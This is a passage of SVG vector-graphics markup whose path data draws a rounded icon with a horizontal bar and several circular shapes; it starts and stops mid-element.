fill="#FBC600" transform="translate(108.74183654785156,4.732574462890625)"/>
<path d="M0 0 C2.69224299 -0.00350637 5.38441764 -0.00897577 8.0766449 -0.01681519 C14.59444579 -0.03124833 21.11193226 -0.01920422 27.62970319 0.00229806 C35.23481749 0.02645575 42.83986201 0.02458478 50.44500616 0.02199215 C64.02020564 0.01831243 77.59525808 0.03903953 91.17041016 0.07324219 C104.31725781 0.10635299 117.46395133 0.12049481 130.61083984 0.11425781 C144.96307901 0.10748238 159.31525387 0.10998472 173.66748357 0.12961721 C174.42746082 0.1306567 175.18743807 0.13169619 175.97044493 0.13276717 C177.49640544 0.13485791 179.02236591 0.13696888 180.54832636 0.13910034 C185.83931888 0.14597223 191.13029149 0.14666925 196.42128754 0.1452179 C202.87317049 0.1437731 209.32492844 0.15356195 215.77677003 0.17716426 C219.06341135 0.18896205 222.34984566 0.19457286 225.63651085 0.19032669 C229.20934751 0.18659219 232.78165551 0.20142832 236.35443115 0.2208252 C237.8906453 0.21283331 237.8906453 0.21283331 239.45789409 0.20467997 C254.76164461 0.34727912 268.20516324 5.69051481 279.12988281 16.61523438 C290.17272987 29.20447653 294.92508065 42.83796946 293.96191406 59.52539062 C292.51583519 73.25463353 285.63544531 86.3132526 275.00488281 95.11523438 C263.4325885 104.35465238 251.32337819 108.09651098 236.59962463 107.98945618 C235.49205006 107.99343058 234.38447549 107.99740499 233.24333805 108.00149983 C229.5602851 108.01106558 225.87762179 107.9993391 222.19458008 107.98754883 C219.54250058 107.98997869 216.89044622 107.9935841 214.2383728 107.99861145 C207.79950413 108.00806569 201.36074809 108.00152912 194.92188782 107.98934851 C187.41241372 107.97567592 179.90296595 107.97737103 172.39348256 107.97948184 C158.98747773 107.98266686 145.58152615 107.97103251 132.17553711 107.95141602 C119.18854145 107.9324178 106.20160818 107.9253281 93.21459961 107.9309082 C79.04955716 107.93697653 64.8845421 107.93676936 50.71950191 107.92542237 C49.20680455 107.92421517 47.6941072 107.92300919 46.18140984 107.92180443 C45.43726936 107.92120089 44.69312889 107.92059735 43.92643871 107.91997552 C38.70112954 107.91610837 33.47583061 107.91648534 28.25052071 107.91839027 C21.87540415 107.92052026 15.50034202 107.91522774 9.12524075 107.90077672 C5.87714671 107.89357106 2.62914697 107.89050456 -0.61895561 107.89402008 C-4.15034861 107.89726139 -7.68150652 107.88811093 -11.21287537 107.87593079 C-12.73085973 107.88159977 -12.73085973 107.88159977 -14.27951044 107.88738328 C-29.26621608 107.79644109 -44.63313734 104.27149175 -55.87011719 93.61523438 C-58.40664215 90.74713753 -60.66624736 87.74398962 -62.87011719 84.61523438 C-63.33546875 83.97585937 -63.80082031 83.33648437 -64.28027344 82.67773438 C-71.760888 71.69701575 -74.03385292 58.45309571 -72.18261719 45.42773438 C-69.12706012 30.12984668 -60.61996413 18.46701753 -48.43261719 8.99023438 C-33.4285971 -0.77542983 -17.24866518 -0.0949316 0 0 Z " fill="#FEFEFE" transform="translate(173.8701171875,131.384765625)"/>
<path d="M0 0 C1.57646588 -0.0037424 3.15292991 -0.00834626 4.72939104 -0.01373065 C9.03661144 -0.02590341 13.34375385 -0.02570696 17.65098751 -0.02334189 C22.30627237 -0.02293227 26.96153272 -0.03398683 31.61680603 -0.04345703 C40.72869675 -0.06003711 49.84056159 -0.06556524 58.95246614 -0.06668179 C66.36385727 -0.06763379 73.7752399 -0.07175165 81.18662834 -0.07808304 C102.22473447 -0.09568813 123.26282024 -0.10492318 144.30093379 -0.10342209 C146.00054006 -0.10330222 146.00054006 -0.10330222 147.73448181 -0.10317993 C148.86894516 -0.10309817 150.00340852 -0.10301641 151.17224955 -0.10293217 C169.54699329 -0.10211972 187.92165497 -0.12124896 206.29637498 -0.14945666 C225.18836329 -0.17822827 244.08031164 -0.19199457 262.9723224 -0.19026911 C273.56865083 -0.18960664 284.16489324 -0.19503625 294.76120186 -0.21662521 C303.78511067 -0.23489347 312.8088945 -0.23913826 321.83281387 -0.22560637 C326.43053774 -0.21910481 331.02802222 -0.21885692 335.62572289 -0.23631287 C339.84718598 -0.25217444 344.06822249 -0.24904849 348.289676 -0.2317446 C349.80446426 -0.22870317 351.31928541 -0.23219713 352.83403481 -0.24346475 C379.96630039 -0.43167699 405.92195013 9.17328154 425.4339447 28.31039429 C443.6452246 46.93172189 454.44422869 71.38017178 454.39238453 97.6160841 C454.39473676 98.43365357 454.39708899 99.25122304 454.3995125 100.09356734 C454.40616874 102.83278253 454.4057453 105.57194991 454.40533447 108.31117249 C454.40863521 110.29523932 454.41236123 112.27930549 454.41647595 114.26337081 C454.42648041 119.71590425 454.43021025 125.16842667 454.43286526 130.62096798 C454.436773 136.50199609 454.44635111 142.38301553 454.45507812 148.26403809 C454.47389704 161.79685505 454.48409741 175.32967267 454.49253881 188.86249946 C454.49674963 195.55586177 454.5019711 202.24922319 454.50722333 208.94258475 C454.52511361 231.87246831 454.54010686 254.80235214 454.54754353 277.73224163 C454.54801828 279.17121046 454.54849417 280.6101793 454.54897119 282.04914813 C454.54932575 283.11950772 454.54932575 283.11950772 454.54968748 284.21149073 C454.55088863 287.82657122 454.55210409 291.4416517 454.55332947 295.05673218 C454.55356962 295.77414581 454.55380977 296.49155945 454.55405719 297.23071289 C454.56194325 320.4705344 454.5853607 343.71030475 454.61788541 366.95010394 C454.65224006 391.54254801 454.67189998 416.13496219 454.67518777 440.72743064 C454.67560527 443.43113412 454.67608483 446.13483757 454.67661095 448.83854103 C454.67673414 449.50422875 454.67685733 450.16991647 454.67698425 450.85577654 C454.67916583 460.87626121 454.69250501 470.8966837 454.71164894 480.9171505 C454.73340187 492.32945852 454.74138381 503.74167313 454.73168216 515.15399953 C454.72715062 520.97113936 454.72895688 526.78808664 454.7484436 532.60519981 C454.76617031 537.94331283 454.76500095 543.28109417 454.74954631 548.61921117 C454.74718458 550.5379225 454.75141812 552.45665739 454.76337496 554.37533291 C454.876166 573.6899197 451.92778718 590.92817808 443.25816345 608.26742554 C442.8198822 609.22648804 442.38160095 610.18555054 441.93003845 611.17367554 C431.71417037 632.09774269 410.89826089 648.27962617 389.25865173 655.92660522 C376.66910895 660.16298504 364.78546726 661.5649122 351.52305603 661.53485107 C349.94730284 661.53859349 348.3715515 661.54319735 346.79580307 661.54858172 C342.49051327 661.56075448 338.18530151 661.56055803 333.87999845 661.55819297 C329.22673946 661.55778334 324.573505 661.56883798 319.92025757 661.57830811 C310.81204185 661.5948885 301.70385203 661.60041634 292.59562248 661.60153286 C285.18662362 661.6024849 277.77763326 661.606603 270.36863708 661.61293411 C249.33559662 661.63053978 228.30257652 661.63977424 207.26952863 661.63827316 C206.1367205 661.63819325 205.00391238 661.63811334 203.83677673 661.63803101 C202.70257569 661.63794924 201.56837465 661.63786748 200.39980388 661.63778324 C182.0322022 661.63697092 163.66468265 661.6560969 145.29710472 661.68430774 C126.41076164 661.71308501 107.52445854 661.72684532 88.63809299 661.72512019 C78.04564507 661.72445788 67.4532832 661.72988012 56.8608551 661.75147629 C47.83953672 661.76975209 38.81834337 661.77398325 29.79701442 661.76045744 C25.20119187 661.75395947 20.60560876 661.75369471 16.00980949 661.77116394 C-20.06180052 661.89946015 -48.50362431 657.26201847 -75.80433655 631.57992554 C-97.05233561 609.56238124 -103.23595373 581.57950125 -103.12278748 552.00094604 C-103.12625169 550.00610871 -103.13102134 548.0112733 -103.13696921 546.01644182 C-103.14940395 540.58065804 -103.14334335 535.14503382 -103.13401055 529.70924973 C-103.12718934 523.82913057 -103.13771645 517.94903778 -103.14595032 512.06892395 C-103.15925718 500.56787189 -103.15642351 489.06687872 -103.14771239 477.56582439 C-103.14092424 468.21473048 -103.13994505 458.86365358 -103.14328384 449.51255798 C-103.143513 448.84658818 -103.14374215 448.18061838 -103.14397825 447.49446768 C-103.14491237 444.79063556 -103.14586758 442.08680345 -103.14685755 439.38297135 C-103.15602109 414.05274602 -103.14773555 388.72255271 -103.13156685 363.39233232 C-103.11733153 340.92017827 -103.11860548 318.44807524 -103.13294983 295.97592163 C-103.1490365 270.69009033 -103.15537104 245.4042873 -103.14611304 220.1184516 C-103.14515098 217.4197321 -103.14421245 214.7210126 -103.14328384 212.02229309 C-103.14304661 211.35786811 -103.14280938 210.69344312 -103.14256496 210.00888405 C-103.13916193 200.00419985 -103.14314477 189.99953975 -103.1507225 179.99485779 C-103.15915524 168.61162064 -103.15682009 157.22844552 -103.14088027 145.84521544 C-103.13302145 140.04259303 -103.1298651 134.24007386 -103.13982773 128.43745232 C-103.14882474 123.1165864 -103.14375992 117.79591858 -103.12789507 112.47507042 C-103.12456836 110.55940918 -103.12619324 108.64373091 -103.13352244 106.72808081 C-103.23498433 77.98386092 -96.27560172 52.99410044 -76.74183655 31.26742554 C-76.06765686 30.49914429 -75.39347717 29.73086304 -74.6988678 28.93930054 C-55.39628366 8.22433219 -27.55630757 -0.06243085 0 0 Z M-70.30433655 42.16586304 C-87.0382339 62.39326714 -91.05809038 84.38938311 -91.00253296 109.97695923 C-91.00555757 111.96009361 -91.0094486 113.94322682 -91.01412553 115.92635798 C-91.02437439 121.34834328 -91.02223165 126.77026222 -91.01794493 132.19225287 C-91.01547203 138.05062552 -91.02449889 143.90898242 -91.03198242 149.76734924 C-91.04471597 161.23417822 -91.04652477 172.70098377 -91.04418216 184.16781864 C-91.04239727 193.49135477 -91.04411541 202.81488444 -91.0484066 212.1384201 C-91.04900901 213.48011616 -91.04961021 214.82181222 -91.0502102 216.16350828 C-91.0511175 218.18556951 -91.05202617 220.20763074 -91.05294256 222.22969197 C-91.06136676 241.01918283 -91.06571148 259.80867112 -91.06153584 278.5981636 C-91.06137946 279.30583247 -91.06122308 280.01350133 -91.06106197 280.74261471 C-91.06025624 284.32897881 -91.05941047 287.9153429 -91.05854867 291.50170699 C-91.05837758 292.21391019 -91.05820649 292.9261134 -91.05803022 293.65989852 C-91.05768356 295.10014502 -91.05733503 296.54039152 -91.05698463 297.98063802 C-91.05162884 320.38500594 -91.05955598 342.78933449 -91.07801819 365.19369507 C-91.09875952 390.39306319 -91.10945681 415.59240692 -91.1054427 440.79178405 C-91.10504739 443.48157866 -91.10468583 446.17137328 -91.10434532 448.86116791 C-91.10425459 449.52341259 -91.10416386 450.18565728 -91.10407038 450.86796998 C-91.10290707 460.84136766 -91.10956892 470.81473287 -91.12015724 480.78812408 C-91.13208584 492.13851618 -91.13345934 503.48885035 -91.12136707 514.83924326 C-91.11548871 520.62563871 -91.11435015 526.41192826 -91.12636948 532.19831657 C-91.13726293 537.50453436 -91.13408384 542.81055828 -91.12010779 548.11676714 C-91.11747037 550.02716628 -91.11979705 551.93758078 -91.12784366 553.84796479 C-91.23678991 581.66391766 -84.64697245 604.17530103 -65.30433655 624.86117554 C-46.61854684 642.40758783 -24.31354208 649.59749462 0.95098877 649.52812195 C2.52205546 649.53114714 4.09312068 649.53503846 5.66418332 649.53971452 C9.95632716 649.54995588 14.24838711 649.54782259 18.54053771 649.54353392 C23.17938304 649.54105965 27.81820853 649.55008956 32.45704651 649.55757141 C41.53551369 649.57030108 50.61395128 649.57211425 59.69242588 649.56977115 C67.07429341 649.56798585 74.45615197 649.56974217 81.83801842 649.57399559 C83.4158386 649.57488837 83.4158386 649.57488837 85.02553394 649.57579919 C87.16265383 649.57701099 89.29977372 649.57822512 91.4368936 649.57944157 C111.46544721 649.59031049 131.49398396 649.58815771 151.52253851 649.58205672 C169.82883871 649.57688844 188.13508568 649.58814185 206.44137535 649.60715494 C225.2565027 649.62654611 244.07160489 649.63478708 262.88674229 649.63103169 C273.44268399 649.62912155 283.9985804 649.63158894 294.55451393 649.64574623 C303.54119326 649.6576773 312.52779942 649.65904558 321.51447979 649.64695606 C326.09546598 649.64107945 330.67631844 649.63993416 335.25729561 649.65195847 C339.45875146 649.66285801 343.65996258 649.65966588 347.86140718 649.64569678 C349.37343042 649.64306101 350.88547309 649.64538081 352.39747719 649.65343264 C377.60462275 649.77824683 400.16812036 641.13812153 418.25816345 623.26742554 C433.82646103 607.04716278 442.44260268 585.36990413 442.38959122 562.93882847 C442.39267017 561.71574181 442.39267017 561.71574181 442.39581132 560.46794632 C442.40146492 557.73617886 442.40002609 555.00446208 442.39860535 552.27268982 C442.40118993 550.29402195 442.40420335 548.31535461 442.40760875 546.33668798 C442.41567119 540.89923364 442.4174679 535.4617925 442.41820621 530.02433288 C442.42005811 524.1597425 442.42760619 518.29515894 442.43434143 512.43057251 C442.44862846 498.93724886 442.4544509 485.44392774 442.45903338 471.95059783 C442.46137118 465.27848784 442.46497406 458.6063786 442.46872875 451.93426928 C442.48156357 429.08206841 442.49228224 406.22986801 442.49573135 383.37766361 C442.49595298 381.94367354 442.49617477 380.50968347 442.49639671 379.07569339 C442.49661734 377.63829346 442.49683783 376.20089353 442.49705815 374.7634936 C442.4975007 371.87995724 442.49794782 368.99642088 442.49839783 366.11288452 C442.49850722 365.39793754 442.49861661 364.68299055 442.49872931 363.9463785 C442.50235818 340.77561155 442.51827213 317.60487591 442.54158819 294.43412095 C442.56621039 269.92041242 442.57990532 245.40672179 442.58109927 220.89300054 C442.58127072 218.19947938 442.58148614 215.50595822 442.5817337 212.81243706 C442.58181736 211.81765039 442.58181736 211.81765039 442.5819027 210.80276703 C442.58298013 200.80995987 442.59232469 190.81718528 442.60591888 180.8243885 C442.62133909 169.44930581 442.62642902 158.07427678 442.61818078 146.69918562 C442.61428097 140.89877612 442.61517126 135.09847466 442.62923813 129.29807854 C442.64201705 123.97995897 442.64074453 118.66202817 442.62864742 113.34390872 C442.62669731 111.42796259 442.62973681 109.5120029 442.63849178 107.59607578 C442.76231439 78.64794817 434.86318936 55.20074145 414.25816345 34.26742554 C399.67282965 21.04761145 379.40410908 12.15750766 359.61155796 12.13599777 C358.96585847 12.13394514 358.32015898 12.1318925 357.65489283 12.12977767 C355.49435579 12.12412974 353.33388294 12.12556218 351.17333984 12.12698364 C349.60730222 12.12439872 348.04126526 12.12138521 346.4752292 12.11798024 C342.17374157 12.10992158 337.87227063 12.1081213 333.57077634 12.10738277 C328.93046521 12.10553019 324.2901627 12.09798172 319.64985657 12.09124756 C309.50283529 12.07767076 299.35581796 12.07164025 289.20878911 12.0672369 C282.8697363 12.06447282 276.53068501 12.0602351 270.19163322 12.05573273 C252.63237765 12.04353986 235.07312328 12.03324127 217.51386356 12.02985764 C215.82834997 12.02952829 215.82834997 12.02952829 214.1087856 12.02919228 C212.41928356 12.02886487 212.41928356 12.02886487 210.69565016 12.02853084 C208.41334665 12.02808737 206.13104314 12.02764081 203.84873962 12.02719116 C202.15059478 12.02685902 202.15059478 12.02685902 200.41814398 12.02652016 C182.08633822 12.02257467 163.75457228 12.00512831 145.42278189 11.98183164 C126.59086127 11.95809312 107.7589606 11.94565461 88.92702478 11.94448972 C78.35811758 11.94357425 67.78926223 11.93785448 57.22036934 11.9196701 C48.21786534 11.90423522 39.2154292 11.89916853 30.21291447 11.90740821 C25.62373449 11.91130301 21.03469103 11.91044263 16.44552803 11.89635086 C12.23519099 11.88354122 8.02509206 11.88487084 3.81475502 11.89694157 C2.3005433 11.89888645 0.78631431 11.89587684 -0.7278732 11.88709721 C-27.99649705 11.73913873 -52.00273379 21.46496479 -70.30433655 42.16586304 Z " fill="#000000" transform="translate(108.74183654785156,4.732574462890625)"/>
<path d="M0 0 C0.97667222 -0.00384115 1.95334444 -0.00768229 2.95961279 -0.01163983 C4.02496443 -0.01077335 5.09031607 -0.00990687 6.18795109 -0.00901413 C7.32573995 -0.01198525 8.46352882 -0.01495637 9.63579613 -0.01801753 C13.45706731 -0.02670479 17.27830716 -0.02821283 21.09958744 -0.02970505 C23.83619719 -0.03379592 26.57280364 -0.0393375 29.30941105 -0.04475021 C36.75196476 -0.05832308 44.19451307 -0.06435714 51.63707709 -0.06876087 C56.28845664 -0.07152609 60.93983412 -0.07576405 65.59121227 -0.08026505 C78.48037015 -0.09245829 91.36952636 -0.10275623 104.25868988 -0.10614014 C105.49579039 -0.10646949 105.49579039 -0.10646949 106.75788284 -0.10680549 C107.58455134 -0.10702377 108.41121985 -0.10724204 109.26293892 -0.10746694 C110.93798061 -0.1079104 112.61302231 -0.10835696 114.288064 -0.10880661 C115.11893629 -0.10902804 115.94980857 -0.10924947 116.8058588 -0.10947761 C130.25294967 -0.11342112 143.6999862 -0.13086121 157.1470561 -0.15416613 C170.9673358 -0.17792351 184.78758831 -0.19034405 198.60788876 -0.19150805 C206.36153946 -0.19242256 214.11511943 -0.19811774 221.86875057 -0.21632767 C228.47489025 -0.23178824 235.08093735 -0.23681435 241.6870917 -0.22858956 C245.05294039 -0.22470343 248.41845265 -0.22716976 251.78430271 -0.23964691 C284.8030294 -0.35482291 284.8030294 -0.35482291 297.55100346 7.50642776 C298.20069096 7.88025589 298.85037846 8.25408401 299.51975346 8.63924026 C314.96525055 17.73215388 324.67996688 32.85296729 330.05100346 49.69392776 C331.61893732 56.46133262 331.4184335 63.2334487 331.05100346 70.13142776 C330.99299564 71.36248245 330.93498783 72.59353714 330.87522221 73.86189651 C329.30878744 91.77209643 319.02487495 106.28725393 306.05100346 118.13142776 C294.10429503 127.5916668 280.31042554 131.61212414 265.21703434 131.50564957 C263.50666985 131.51161118 263.50666985 131.51161118 261.76175255 131.51769322 C257.96814734 131.52726284 254.17492005 131.51553008 250.38132572 131.50374222 C247.65043401 131.50451424 244.91955499 131.50977721 242.18866825 131.51480484 C235.55729302 131.52426088 228.92602712 131.51772092 222.29466004 131.5055419 C214.56129372 131.49187199 206.82795299 131.49356418 199.09457766 131.49567523 C185.2892591 131.49886051 171.48399223 131.48722438 157.678689 131.46760941 C144.30367298 131.44861097 130.92871755 131.44152149 117.553689 131.44710159 C102.96674514 131.45316937 88.37982787 131.45296376 73.7928862 131.44161576 C72.23525298 131.44040856 70.67761976 131.43920257 69.11998653 131.43799782 C68.35373318 131.43739428 67.58747983 131.43679074 66.79800667 131.43616891 C61.41640428 131.43230112 56.03481184 131.43267898 50.65320873 131.43458366 C44.08778428 131.43671324 37.52241268 131.43142418 30.95700306 131.41697011 C27.6116832 131.40976246 24.26650388 131.40669904 20.92116833 131.41021347 C17.28468027 131.41345331 13.64842079 131.40430795 10.01195621 131.39212418 C8.96883905 131.3959035 7.92572189 131.39968282 6.85099512 131.40357667 C-3.28046671 131.34382939 -12.99695661 130.36726658 -22.01149654 125.50642776 C-22.68559566 125.1537886 -23.35969479 124.80114944 -24.05422115 124.43782425 C-33.82456408 119.20084601 -41.75368696 113.43219479 -47.94899654 104.13142776 C-48.47106686 103.38377151 -48.99313717 102.63611526 -49.53102779 101.86580276 C-59.51603453 86.59758993 -62.01711961 68.37568701 -58.75368404 50.60994339 C-54.55050946 32.17406787 -42.87956973 17.8580944 -27.14430904 7.85408401 C-18.81493431 3.36355314 -9.53318788 0.01412828 0 0 Z M-28.94899654 25.13142776 C-29.68762936 25.77209183 -30.42626217 26.41275589 -31.18727779 27.07283401 C-41.92235438 37.0801088 -47.28638535 50.35503292 -47.98024654 64.90877151 C-47.83090841 80.30926673 -41.74665354 94.22280973 -30.94899654 105.13142776 C-27.47564246 107.91703795 -23.88405234 110.06481573 -19.94899654 112.13142776 C-18.71343014 112.85265823 -18.71343014 112.85265823 -17.45290279 113.58845901 C-7.75143631 118.9747132 2.80372214 119.43223051 13.69478703 119.3988533 C15.35637217 119.40564997 15.35637217 119.40564997 17.0515247 119.41258395 C20.72904748 119.4251507 24.40642069 119.4236126 28.08396244 119.42195511 C30.734562 119.42794504 33.38515024 119.43469595 36.03574467 119.44231033 C42.4674245 119.4588464 48.89906764 119.46441644 55.33076697 119.46553509 C60.56206772 119.46648873 65.79335648 119.4706147 71.02465343 119.47693634 C85.88437832 119.49452563 100.74407445 119.5037784 115.60380983 119.50227539 C116.40308538 119.50219548 117.20236094 119.50211557 118.02585697 119.50203323 C118.82611752 119.50195147 119.62637807 119.50186971 120.45088894 119.50178547 C133.42294542 119.50097239 146.39488586 119.5201218 159.36690878 119.54830997 C172.71393617 119.57708239 186.06090702 119.59084799 199.4079662 119.58912241 C206.89042768 119.5884602 214.37276735 119.59387876 221.85520077 119.61547852 C228.22407367 119.63374746 234.59276948 119.63799075 240.96165734 119.62445967 C244.20594538 119.61795965 247.44982614 119.61990705 250.69409466 119.63516617 C268.79081221 119.93086397 268.79081221 119.93086397 286.05100346 115.13142776 C286.79917552 114.83089682 287.54734758 114.53036587 288.31819153 114.22072792 C301.53726068 108.69348654 310.54750231 96.8564699 316.05100346 84.05720901 C317.83233459 78.84542377 318.54005443 73.59788241 319.05100346 68.13142776 C319.13479252 67.36185745 319.21858158 66.59228714 319.30490971 65.79939651 C320.12057485 51.61734775 312.89947871 38.28618843 303.84787846 27.97517776 C299.72813345 23.78638675 295.16564136 20.95194237 290.05100346 18.13142776 C289.28857074 17.64180069 288.52613803 17.15217362 287.7406013 16.64770937 C279.67936544 12.10312525 270.324648 11.68994223 261.2755518 11.73701859 C260.15361085 11.73092748 259.03166991 11.72483638 257.87573075 11.7185607 C254.14986973 11.70203093 250.42435423 11.70669227 246.69846439 11.71150589 C244.01331777 11.70415971 241.32819622 11.69566345 238.64305973 11.68584061 C232.12613699 11.66487157 225.60930338 11.66024085 219.09235087 11.66202849 C213.79003666 11.6633405 208.48775004 11.65950971 203.18544102 11.65210342 C201.65316208 11.65000403 200.12088315 11.64790643 198.58860421 11.6458106 C197.82573882 11.64476708 197.06287343 11.64372355 196.2768909 11.6426484 C181.87560043 11.62378023 167.47436099 11.62478562 153.07306328 11.63161772 C139.92840693 11.63719 126.78394567 11.61637517 113.63933489 11.58325726 C100.11035252 11.54943814 86.5814634 11.53436217 73.05243802 11.53897429 C65.46981315 11.54121077 57.88736853 11.53609683 50.30478001 11.5110817 C43.84848912 11.48996188 37.39247731 11.48658138 30.93617454 11.50538129 C27.64891211 11.51447435 24.36227054 11.51311764 21.07503033 11.49502563 C2.07155087 11.39770535 -13.98073774 12.01894004 -28.94899654 25.13142776 Z " fill="#050401" transform="translate(148.94899654388428,119.86857223510742)"/>
<path d="M0 0 C11.92813207 8.87453026 18.49629038 20.43966177 21.6328125 34.921875 C23.19248969 47.99661572 19.9500288 61.44914971 12 72 C11.41347656 72.77859375 10.82695312 73.5571875 10.22265625 74.359375 C2.23732909 84.09200279 -9.49576547 91.02760586 -22 93 C-37.23515999 93.97805965 -51.29032358 90.59054595 -63.3125 80.75 C-72.42663617 72.10858873 -79.46420614 59.78350592 -80.23828125 47.09375 C-80.63537103 30.70932487 -76.52433061 17.17212998 -65 5 C-45.61975341 -10.8846053 -21.48436626 -14.2475271 0 0 Z " fill="#FEFEFE" transform="translate(314,303)"/>
<path d="M0 0 C11.4020581 7.98722852 19.68100163 19.71796188 22.30859375 33.6171875 C23.39656401 50.29345292 20.39142008 63.74045576 9.4296875 76.8671875 C-0.22017914 87.16037859 -13.68418575 93.25656672 -27.75390625 93.8671875 C-42.2118103 93.64812835 -55.46210174 87.70012677 -65.69140625 77.6171875 C-75.2158818 66.19379767 -80.94383081 52.7158613 -79.69140625 37.6171875 C-77.13189693 21.93477023 -69.54690397 9.25975008 -56.81640625 -0.2578125 C-51.76975271 -3.60122047 -46.4747314 -5.66444432 -40.69140625 -7.3828125 C-40.09070313 -7.57488281 -39.49 -7.76695312 -38.87109375 -7.96484375 C-24.96236008 -10.63193067 -11.8037155 -7.59214981 0 0 Z " fill="#FEFEFE" transform="translate(449.69140625,439.3828125)"/>
<path d="M0 0 C11.59274079 9.71102055 18.90127877 21.72129026 20.3828125 36.9296875 C21.04319905 51.78212103 16.50809373 64.16612764 6.8984375 75.47265625 C-3.38434498 86.35496492 -16.02647127 91.99824153 -31.0625 92.5 C-45.68753788 92.00867734 -58.94697325 85.55463308 -69 75 C-77.27014872 64.97096485 -82.67713013 52.46824463 -82.25 39.25390625 C-80.60581704 24.43056929 -74.69954589 11.74951748 -63.49609375 1.76953125 C-44.22041471 -13.18525321 -20.11862472 -13.90990968 0 0 Z " fill="#FEFEFE" transform="translate(452,304)"/>
<path d="M0 0 C10.92086649 8.34422455 17.78492751 19.50237835 21.25 32.78515625 C22.40743251 47.25306258 20.14197928 59.94111957 11.5 71.91015625 C10.99855469 72.60625 10.49710937 73.30234375 9.98046875 74.01953125 C1.12198616 85.14112983 -11.68300031 90.89634253 -25.5 92.91015625 C-40.17704439 94.07500104 -53.05352394 88.37310044 -64.1875 79.22265625 C-73.39468488 70.68242293 -79.75865966 58.42604951 -80.73828125 45.8515625 C-81.04132052 32.05530106 -77.72744034 21.00637513 -69.5 9.91015625 C-68.89414063 9.07742188 -68.28828125 8.2446875 -67.6640625 7.38671875 C-50.40621765 -12.36323366 -21.01302808 -14.38537242 0 0 Z " fill="#FEFEFE" transform="translate(177.5,440.08984375)"/>
<path d="M0 0 C1.17949219 0.5259375 1.17949219 0.5259375 2.3828125 1.0625 C14.87054507 7.32812192 23.58105959 17.87999725 28.375 30.875 C32.49241172 44.70665148 31.38640413 57.71511662 25 70.6875 C17.09598279 84.19498886 5.78772955 92.24364352 -8.9296875 96.93359375 C-11.30664733 97.47044605 -13.57272644 97.80735924 -16 98 C-16.72058594 98.06832031 -17.44117188 98.13664063 -18.18359375 98.20703125 C-31.35291147 98.84084868 -44.45246491 93.19293474 -54.3125 84.75 C-64.49508276 74.99237254 -70.92300359 63.37007553 -71.29248047 49.12524414 C-71.43210958 33.86650622 -66.43645731 21.21527284 -56.0390625 9.87890625 C-40.78050066 -4.18118618 -18.97944328 -8.56046106 0 0 Z " fill="#FEFEFE" transform="translate(305,435)"/>
<path d="M0 0 C11.90828985 8.95740864 19.57928434 21.22449969 22 36 C23.16307309 51.41071846 18.76377215 64.4651303 8.8125 76.25 C-0.03201683 85.59906981 -12.14886012 92.24126322 -25.09375 93.23828125 C-41.19413199 93.58909233 -54.0585386 88.32783215 -65.7109375 77.37890625 C-75.95740688 66.73027169 -80.40317047 53.32378699 -80.28125 38.76953125 C-79.2209845 24.55902841 -72.23222393 12.59668207 -62 3 C-43.34548883 -11.4600057 -19.83042284 -13.28812791 0 0 Z " fill="#FEFEFE" transform="translate(177,303)"/>
<path d="M0 0 C14.40152903 10.24224267 23.33333443 23.79421457 27.25 41.125 C27.69357069 45.03099937 27.77464616 48.88364926 27.75 52.8125 C27.74500488 53.86324707 27.74000977 54.91399414 27.73486328 55.99658203 C27.3396829 73.74154372 19.78305265 87.73792301 7.25 100.125 C-5.12376953 111.46210791 -21.20442477 116.55739709 -37.78515625 116.26171875 C-54.64096829 115.48444151 -69.08969048 109.46995154 -80.75 97.125 C-81.44222656 96.47402344 -82.13445312 95.82304688 -82.84765625 95.15234375 C-94.40814531 83.59185469 -98.59191895 67.89475676 -99 52 C-98.52509506 32.8538326 -90.65873805 17.55295047 -77 4.375 C-71.71888335 -0.19659258 -66.18221976 -3.20976032 -59.75 -5.875 C-58.30753906 -6.49568359 -58.30753906 -6.49568359 -56.8359375 -7.12890625 C-38.42371441 -13.9561776 -16.30984655 -10.51703898 0 0 Z M-73.90234375 18.828125 C-82.74485609 29.82050821 -87.91390041 42.94657682 -86.75 57.125 C-84.40465635 71.86188369 -78.29545983 84.6907428 -66.15649414 93.82397461 C-54.79055323 101.89320635 -41.53786752 105.73839464 -27.66796875 103.6640625 C-13.09515173 100.7252975 -1.71003563 93.16179298 7.125 81.1875 C15.12914644 69.06801411 17.39728633 54.89824229 14.56640625 40.6953125 C9.89626048 25.77409988 0.97124503 14.53071307 -12.75 7.125 C-34.09924146 -2.74229647 -57.54176195 1.49329911 -73.90234375 18.828125 Z " fill="#060501" transform="translate(456.75,428.875)"/>
<path d="M0 0 C11.39506891 9.53425799 20.26052863 24.17245897 21.6953125 39.19140625 C22.67701692 59.70049209 17.88604833 76.45806967 4.5078125 92.31640625 C-6.17367201 103.79766914 -21.9159099 110.80173538 -37.5390625 111.39453125 C-56.04977306 111.72006584 -72.71445478 106.46901246 -86.34375 93.47070312 C-98.96694908 80.68971406 -104.40508492 64.79592027 -104.6171875 47.19140625 C-104.50397192 30.71431462 -98.02373083 15.09773085 -86.57519531 3.15014648 C-62.60065391 -20.44391158 -25.77548233 -20.22720054 0 0 Z M-80.3046875 15.19140625 C-89.89811214 26.80449924 -93.40944984 40.38452206 -92.3046875 55.19140625 C-89.34851364 69.53848915 -82.07730085 81.95001477 -69.9921875 90.50390625 C-57.87068145 98.00262352 -45.07146776 101.25524635 -30.921875 98.54296875 C-16.19792552 94.39187938 -4.78314255 86.6363991 3.0078125 73.44140625 C10.16651194 60.62993244 11.70602001 47.26357136 7.7265625 33.1328125 C2.90159921 19.37070131 -6.37672391 8.86848634 -19.3046875 2.19140625 C-41.63570046 -7.44618882 -63.57477932 -2.48103197 -80.3046875 15.19140625 Z " fill="#060502" transform="translate(189.3046875,296.80859375)"/>
<path d="M0 0 C2.47164688 1.69784862 4.84203284 3.47049185 7.1953125 5.328125 C7.83082031 5.79992187 8.46632813 6.27171875 9.12109375 6.7578125 C19.81601903 15.15249886 27.40262883 29.82234504 29.6328125 43.140625 C31.918619 63.76312099 27.17062602 81.09855279 14.1953125 97.328125 C4.61984902 108.17141988 -10.40839824 115.81674362 -24.8046875 117.328125 C-27.78559876 117.47899617 -30.75781426 117.51310654 -33.7421875 117.515625 C-34.88204102 117.53399414 -34.88204102 117.53399414 -36.04492188 117.55273438 C-52.63285971 117.59523123 -67.28763686 109.70396824 -79.0546875 98.515625 C-93.00294915 84.04348497 -96.33002186 67.4508471 -96.08203125 48.05859375 C-95.85899001 41.2353074 -94.63286668 35.59240973 -91.8046875 29.328125 C-91.38058594 28.38066406 -90.95648438 27.43320312 -90.51953125 26.45703125 C-87.01520928 19.41910329 -82.33611984 13.86904521 -76.8046875 8.328125 C-76.16660156 7.6784375 -75.52851563 7.02875 -74.87109375 